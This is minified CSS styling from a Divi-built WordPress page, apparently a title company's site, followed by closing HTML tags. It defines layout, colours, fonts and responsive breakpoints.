.et-pb-icon{border-radius:100% 100% 100% 100%;overflow:hidden;padding-top:25px!important;padding-right:25px!important;padding-bottom:25px!important;padding-left:25px!important;background-color:#202B6E}.et_pb_blurb_2 .et-pb-icon,.et_pb_blurb_0 .et-pb-icon{font-size:34px;color:#FFFFFF;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_1 .et-pb-icon{font-size:34px;color:#FFFFFF;font-family:FontAwesome!important;font-weight:900!important}.et_pb_section_2.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_3{background-color:rgba(255,255,255,0.5)}.et_pb_button_0_wrapper{margin-top:20px!important;margin-bottom:0px!important}.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_3,.et_pb_button_3:after,.et_pb_button_4,.et_pb_button_4:after,.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_4,.et_pb_section_3{border-bottom-width:5px;border-bottom-color:#0327A8}.et_pb_row_4.et_pb_row,.et_pb_row_5.et_pb_row,.et_pb_row_8.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_button_3_wrapper,.et_pb_text_4,.et_pb_text_3{margin-bottom:10px!important}.et_pb_video_1{max-width:700px}.et_pb_video_1 .et_pb_video_overlay_hover:hover{background-color:rgba(0,0,0,.6)}.et_pb_section_4.et_pb_section{padding-top:80px;padding-bottom:80px;background-color:#0327A8!important}body #page-container .et_pb_section .et_pb_button_1{color:#0327A8!important;border-color:#FFFFFF;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_1:hover{border-color:#cecece!important;background-image:initial;background-color:#cecece}.et_pb_button_1{transition:background-color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_section_9.et_pb_section,.et_pb_section_10.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{width:100%;max-width:100%}.et_pb_code_1{line-height:0}.et_pb_text_6.et_pb_text{color:#FFFFFF!important}.et_pb_text_6 h1{text-align:left}.et_pb_text_6 h3{color:#FFFFFF!important;text-align:center}.et_pb_text_6,.et_pb_blurb_4.et_pb_blurb,.et_pb_blurb_3.et_pb_blurb{margin-bottom:20px!important}.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a{font-size:20px;color:#FFFFFF!important}.et_pb_blurb_4 .et-pb-icon,.et_pb_blurb_3 .et-pb-icon,.et_pb_blurb_5 .et-pb-icon{font-size:35px;color:#FFFFFF;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_3 .et_pb_blurb_content,.et_pb_blurb_4 .et_pb_blurb_content,.et_pb_blurb_5 .et_pb_blurb_content{max-width:100%}.et_pb_blurb_5.et_pb_blurb{padding-bottom:0px!important;margin-bottom:30px!important}.et_pb_button_4_wrapper{margin-bottom:0px!important}.et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-weight:800!important;text-transform:uppercase!important;font-size:60px!important;line-height:1.3em!important}.et_pb_slider .et_pb_slide_0{background-position:center top;background-blend-mode:multiply;background-image:url(https://ntitleohio.com/wp-content/uploads/sites/104/2023/04/Depositphotos_173350880_XL-1.jpg);background-color:rgba(0,0,0,0.45)}.et_pb_column_4{padding-top:80px;padding-right:5%;padding-bottom:80px;padding-left:9%}.et_pb_column_5{background-color:rgba(0,0,0,0.7);padding-top:80px;padding-right:9%;padding-bottom:80px;padding-left:5%}.et_pb_column_11{background-color:#000000;border-left-width:5px;border-left-color:#202B6E;padding-top:70px;padding-right:70px;padding-bottom:70px;padding-left:70px}.et_pb_row_3.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_text_2.et_pb_module{margin-left:0px!important;margin-right:auto!important}.et_pb_video_1.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:100%;max-width:100%}.et_pb_text_2{max-width:100%}}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:before{display:none}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}.et_pb_fullwidth_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:40px!important}.et_pb_section_3.et_pb_section,.et_pb_section_8.et_pb_section,.et_pb_section_1.et_pb_section,.et_pb_section_7.et_pb_section,.et_pb_section_4.et_pb_section{padding-top:54px;padding-bottom:54px}.et_pb_row_0.et_pb_row{padding-bottom:0px!important;padding-bottom:0px!important}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a{font-size:20px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:100%;max-width:100%}.et_pb_section_4,.et_pb_section_3{border-bottom-width:5px;border-bottom-color:#0327A8}body #page-container .et_pb_section .et_pb_button_1:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_1:hover:after{opacity:1}.et_pb_text_6 h1{text-align:left}.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a{font-size:18px}.et_pb_button_3_wrapper,.et_pb_button_4_wrapper{margin-bottom:10px!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button{background-image:initial;background-color:initial}.et_pb_column_4,.et_pb_column_5{padding-top:54px;padding-right:9%;padding-bottom:54px;padding-left:9%}.et_pb_column_11{border-left-width:0px;border-left-color:#202B6E;padding-top:54px;padding-bottom:54px}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:before{display:none}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}.et_pb_fullwidth_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title{font-size:32px!important}.et_pb_section_8.et_pb_section,.et_pb_section_1.et_pb_section,.et_pb_section_7.et_pb_section{padding-top:54px;padding-bottom:54px}.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a{font-size:18px}.et_pb_section_4,.et_pb_section_3{border-bottom-width:5px;border-bottom-color:#0327A8}body #page-container .et_pb_section .et_pb_button_1:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_1:hover:after{opacity:1}.et_pb_text_6{margin-bottom:10px!important}.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a{font-size:16px}.et_pb_button_3_wrapper,.et_pb_button_4_wrapper{margin-bottom:20px!important}.et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:30px!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button{background-image:initial}.et_pb_column_11{border-left-width:0px;border-left-color:#202B6E;padding-right:20px;padding-left:20px}}</style>	
</body>
</html>